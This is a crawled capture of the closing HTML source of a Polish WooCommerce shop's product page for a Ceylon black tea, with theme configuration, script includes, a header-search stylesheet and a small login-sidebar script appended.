ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/adegasobral.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":220543,"title":"BATTLER%20Herbata%20czarna%20cejlo%C5%84ska%20GOLDEN%20ELEPHANT%20100g%20%E2%80%93%20Adega%20Sobral%20%E2%80%93%20Delikatesy%20i%20Winiarnia","excerpt":"BATTLER Herbata czarna cejlo\u0144ska GOLDEN ELEPHANT","featuredImage":"https:\/\/adegasobral.pl\/wp-content\/uploads\/2020\/11\/20201110_215147-768x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_efe637385e16cb1f1cb2881b13c9c7a7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Kontynuuj zakupy","view_cart":"Zobacz Koszyk","go_to_checkout":"Kasa","loading":"Wczytuj\u0119...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/adegasobral.pl\/koszyk\/","ajaxurl":"https:\/\/adegasobral.pl\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Zobacz wszystkie wyniki","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Zamknij","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Zamknij","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"140","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/adegasobral.pl\/","shop_url":"https:\/\/adegasobral.pl\/sklep\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Wybierz kategori\u0119","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8ad4f1203f145fa48841d714fdaafaf9","fragment_name":"wc_fragments_8ad4f1203f145fa48841d714fdaafaf9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Zamknij (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Udost\u0119pnij\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Prze\u0142\u0105cz tryb pe\u0142noekranowy\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Powi\u0119ksz\/zmniejsz\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Poprzedni (strza\u0142ka w lewo)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Nast\u0119pny (strza\u0142ka w prawo)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"22582c70d5","wishlist_fragments_nonce":"7d9c141e9e","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_22655f94d9790d6325f82447bc8f067f","wishlist_fragment_name":"woodmart_wishlist_fragments_22655f94d9790d6325f82447bc8f067f","frequently_bought":"6ae6896aad","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/adegasobral.pl\/moje-konto\/","vimeo_library_url":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"dc12f6cf5f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/int-rev-slider.min.css","wd-woo-payments-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/int-woo-payments.min.css","wd-elementor-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-accordion-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/el-accordion.min.css","wd-social-icons-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/el-social-icons.min.css","wd-product-loop-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-mfp-popup-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/adegasobral.pl\/wp-content\/themes\/woodmart-1\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'168318282',post:'220543',tz:'1',srv:'adegasobral.pl',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "168318282", "220543" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/sticky-kit.min.js?ver=7.2.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/stickyDetails.min.js?ver=7.2.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/menu/simpleDropdown.min.js?ver=7.2.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/woodmartCompare.min.js?ver=7.2.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/miniCartQuantity.min.js?ver=7.2.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/lazyLoading.min.js?ver=7.2.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.3.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/gridQuantity.min.js?ver=7.2.4" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ad4f1203f145fa48841d714fdaafaf9","fragment_name":"wc_fragments_8ad4f1203f145fa48841d714fdaafaf9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-search-form.min.css?ver=7.2.4
body_size: 977
content:
.whb-color-light [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:				rgba(255,255,255,0.2);--wd-form-brd-color-focus:			rgba(255,255,255,0.3);--wd-form-color:					rgba(255,255,255,0.8)}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:				rgba(0,0,0,0.1);--wd-form-brd-color-focus: 			rgba(0,0,0,0.15);--wd-form-color:					#777;--wd-form-placeholder-color: 		var(--wd-form-color)}[class*="wd-header-search-form"]{padding-right:10px;padding-left:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height: 42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg: #fff}.global-color-scheme-light [class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-color: #777;--wd-form-placeholder-color: var(--wd-form-color)}


--- FILE ---
content_type: application/javascript
request_url: https://adegasobral.pl/wp-content/themes/woodmart-1/js/scripts/wc/loginSidebar.min.js?ver=7.2.4
body_size: 263
content:
!function(c){woodmartThemeModule.loginSidebar=function(){var e=woodmartThemeModule.$body,o=c(".login-form-side"),n=c(".wd-close-side"),d=(c(".login-side-opener").on("click",function(e){o.length&&(e.preventDefault(),t()?d():setTimeout(function(){i()},10))}),e.on("click touchstart",".wd-close-side",function(){t()&&d()}),e.on("click",".close-side-widget",function(e){e.preventDefault(),t()&&d()}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&t()&&d()}),function(){o.removeClass("wd-opened"),n.removeClass("wd-close-side-opened")}),i=function(){o.find("form").removeClass("hidden-form"),o.addClass("wd-opened"),n.addClass("wd-close-side-opened")},t=(0<o.find(".woocommerce-notices-wrapper > ul").length&&i(),function(){return o.hasClass("wd-opened")})},c(document).ready(function(){woodmartThemeModule.loginSidebar()})}(jQuery);